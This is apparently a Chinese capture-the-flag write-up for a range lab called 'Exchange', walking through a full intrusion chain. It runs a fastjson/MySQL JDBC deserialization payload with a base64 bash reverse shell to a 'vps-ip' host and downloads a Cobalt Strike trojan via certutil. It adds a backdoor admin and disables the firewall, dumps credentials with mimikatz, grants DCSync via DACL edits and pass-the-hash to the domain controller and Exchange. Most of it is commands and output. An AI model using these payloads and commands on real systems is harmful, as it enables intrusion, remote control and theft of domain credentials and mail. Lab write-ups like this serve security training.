春秋云镜 Exchange WP
春秋云镜 Exchange WP
fscan扫描
(icmp) Target 39.100.160.90 is alive
[*] Icmp alive hosts len is: 1
39.100.160.90:80 open
39.100.160.90:8000 open
39.100.160.90:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.100.160.90 code:200 len:19813 title:lumia
[*] WebTitle: http://39.100.160.90:8000 code:302 len:0 title:None 跳转url: http://39.100.160.90:8000/login.html
[*] WebTitle: http://39.100.160.90:8000/login.html code:200 len:5662 title:Lumia ERP
已完成 3/3
[*] 扫描结束,耗时: 48.078568s
弱口令admin 123456
然后上网搜索nday
https://cn-sec.com/archives/387212.html
经过测试,感觉应该没有未授权漏洞

所以随便在一个地方点击查询,抓包
手动复现漏洞
dnslog='xxx'
test = '{"@type":"java.net.Inet4Address","val":"'+ dnslog +'"}'
test = test.encode('utf-8')
test = ''.join('%{:02X}'.format(x) for x in test)
print(test)
反弹shell:
fastjson和mysql
https://github.com/frohoff/ysoserial
https://github.com/fnmsd/MySQL_Fake_Server
把ysoserial放在MySQL_Fake_Server目录下
稍微改一下config.json
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,xxx}|{base64,-d}|{bash,-i}"]
}
}
url编码
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "vps-ip", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,xxx}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
发送payload

远程下载cs的linux木马,fscan,frp
上线cs



找到第一个flag

查看内网网段
fscan扫描
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.9:8172 open
172.22.3.9:81 open
172.22.3.12:22 open
172.22.3.26:445 open
172.22.3.9:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.12:8000 open
172.22.3.2:88 open
172.22.3.2:139 open
172.22.3.9:808 open
172.22.3.9:80 open
172.22.3.12:80 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo:
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetInfo:
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetInfo:
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] NetBios: 172.22.3.26 XIAORANG\XIAORANG-PC
[*] NetBios: 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.3.2 [+]DC XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] WebTitle: http://172.22.3.12 code:200 len:19813 title:lumia
[*] WebTitle: http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle: http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle: https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle: http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle: https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle: https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
frp内网漫游
内网成员
172.22.3.12 入口
172.22.3.2 DC
172.22.3.9 另一台web
172.22.3.26 成员
访问https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0
找到篇利用文章
https://saucer-man.com/information_security/748.html#cl-9
proxychains -q python3 exchange.py -u 172.22.3.9 -user administrator -suffix @xiaorang.lab

恰好发现入口服务器上有python
在当前目录起一个python服务
python3 -m http.server 9999
生成cs的中转木马

然后172.22.3.9远程下载172.22.3.12上的中转木马
bitsadmin /transfer n http://172.22.3.12:9999/listener.exe c:\windows\system32\inetsrv\listener.exe(失败)
certutil -urlcache -split -f http://172.22.3.12:9999/listener.exe listener.exe

执行后也失败了,应该是目标机器不出网
添加后门用户,远程登录
reg add 'HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server' /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall set allprofiles state off
net user hacker Admin@123 /add
net localgroup administrators hacker /add

找到flag
上传mimikatz
mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords /all" exit
然后quser查看当前登录的用户

之后是使用sharphound收集信息

powershell -exec bypass -command "Import-Module ./SharpHound.ps1; Invoke-BloodHound -c all"
但报错了,参考别人的wp发现下一步攻击思路:
EXC01机器账户默认对域内成员具有writeDacl权限,这个权限允许身份修改指定对象ACL,所以可以给Zhangtong修改个DCSync,然后就可以抓域控哈希了。
https://github.com/ThePorgs/impacket
proxychains -q python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :597478048ac053ca7862244d390166b2 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2

或者
https://github.com/CravateRouge/bloodyAD
apt install libkrb5-dev -y
pip3 install -r requirements.txt -i http://mirrors.aliyun.com/pypi/simple --trusted-host mirrors.aliyun.com
proxychains -q python3 bloodyAD.py -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :597478048ac053ca7862244d390166b2 --host 172.22.3.2 add dcsync Zhangtong

然后
proxychains -q impacket-secretsdump -hashes :22c7f81993e96ac83ac2f3f1903de8b4 xiaorang.lab/Zhangtong@172.22.3.2 -just-dc-ntlm
然后

proxychains -q impacket-wmiexec -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb Administrator@172.22.3.2 -codec gbk


https://github.com/Jumbo-WJB/PTH_Exchange
proxychains -q python3 pthexchange.py --target https://172.22.3.9 --username Lumia --password 00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296 --action Download
那些0不能省
发现需要用电话号码爆破


zip2john item-0-secret.zip > hash.txt
john --wordlist=phone.txt hash.txt
参考文章
https://fushuling.com/index.php/2023/10/03/春秋云境·exchange/
https://www.cnblogs.com/backlion/p/17187375.html


